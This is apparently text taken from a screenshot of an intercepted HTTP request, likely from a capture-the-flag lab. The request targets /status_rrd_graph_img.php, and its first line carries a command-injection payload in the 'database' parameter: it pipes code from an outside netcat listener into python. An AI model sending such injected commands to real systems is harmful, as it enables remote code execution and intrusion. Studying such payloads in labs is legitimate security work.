 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;nc+10.10.16.6+9001+|+python HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=aeb7f403002b6400b6b1a02a04fe3c2c; cookie_test=1663606207
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/status_rrd_graph.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close